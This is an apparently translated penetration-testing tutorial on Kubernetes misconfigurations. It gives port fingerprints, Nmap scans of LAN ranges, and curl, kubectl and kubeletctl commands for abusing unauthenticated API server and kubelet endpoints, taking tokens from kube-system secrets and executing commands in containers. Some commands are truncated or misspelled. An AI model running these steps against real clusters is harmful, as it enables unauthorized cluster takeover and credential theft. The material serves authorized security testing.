This article covers only scenarios with written authorization for security testing, and focuses on widely publicized categories of common Kubernetes misconfiguration (unauthorized access, weak credentials, exposed components). Commands and YAML in this article are teaching examples; sensitive internal domains/hostnames/IPs have been replaced with placeholders.
Common Service Fingerprints and Internal Network Scanning
Common open-service fingerprints under a Kubernetes architecture:
- kube-apiserver: 6443, 8080
- kubectl proxy: 8080, 8081
- kubelet: 10250, 10255, 4149
- docker api: 2375
- etcd: 2379, 2380
- kubeflow-dashboard: 8080
We can port-scan the entire LAN range, focusing on these ports. LAN address ranges fall into three classes:
- Class C: 192.168.0.0 - 192.168.255.255
- Class B: 172.16.0.0 - 172.31.255.255
- Class A: 10.0.0.0 - 10.255.255.255
Initial Access
K8s Dashboard Unauthorized Access


Open the k8s dashboard and check whether there’s a “Skip” option in the bottom-left corner of the panel; if so, log in via Skip and check whether you have permission to operate the whole cluster. Alternatively, visit /ui to reach the dashboard via unauthorized access.
K8s API Server Unauthorized Access
Use a port scanner to batch-scan ports 8080 and 6443.
Test approach: scan common K8s ports and verify whether they’re unauthorized.
Required access: network reachability.
Reference tools: Nmap, TXportmap.
Test procedure:
Nmap 192.168.0.1/24 –p 8080,6443

For any IP with port 8080 open, run curl <http://ip:8080>.
The following response confirms unauthorized access exists:

Example: port 8081 found to be the k8s API server.
Use Kubectl to connect to and control the k8s cluster:
Kubectl -s xx.xx.xx.xx:8081 get namespaces

Access port 6443 and check whether it’s unauthorized.
View pods: https://ip:6443/pods


As shown above, unauthorized access exists.
Visit /api/v1/namespces/kube-system/secrets to obtain a token, thereby gaining control of the entire cluster.
kubectl -s “https://ip:6443/” –insecure-skip-tls-verify –token="" get ns -o wide
Kubelet Unauthorized Access
Batch-scan IPs with port 10250 open:
Nmap 192.168.0.1/24 –p 10250
For an IP with 10250 open:
curl https://192.168.20.121:10250/pods -k (not unauthorized in this case)


Visit https://192.168.xx.xx:10250/pods in a browser.
The following interface information confirms unauthorized access exists:
You can use the tool kubeletctl to execute commands.
View pod information: ./kubeletctl -s <ip> pods

Execute a command inside a specific container:
./kubeletctl –s

Get all tokens under the current pod:
./kubeletctl_linux_amd64 -s 203.0.113.10 scan token
Get the cluster address:
./kubeletctl_linux_amd64 -s 203.0.113.10 metrics|grep 6443

Use the token and API server address to control the entire cluster:
./kubectl -s https://ip:6443/ –insecure-skip-tls-verify –token="" get nodes
Besides port 10250, k8s port 10255 is a read-only port; we can likewise access it to check for sensitive information disclosure (pay attention to env and entrypoint).
